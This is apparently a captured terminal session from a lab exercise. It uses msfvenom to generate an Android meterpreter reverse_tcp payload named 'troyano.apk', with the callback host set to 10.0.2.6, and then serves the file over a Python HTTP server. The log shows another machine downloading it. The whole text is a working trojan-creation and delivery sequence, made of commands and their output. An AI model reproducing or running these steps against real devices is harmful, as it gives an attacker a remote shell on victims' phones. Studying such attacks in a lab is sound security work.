 → ~ msfvenom -p android/meterpreter/reverse_tcp LHOST=10.0.2.6
-o troyano.apk
[-] No platform was selected, choosing Msf::Module::Platform::An
droid from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10227 bytes
Saved as: troyano.apk
→ ~ ls
Desktop Documents Downloads Public bbk go troyano.apk
→ ~ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.0.2.5 - - [07/Jul/2024 11:04:48] "GET /troyano.apk HTTP/1.1"
200 -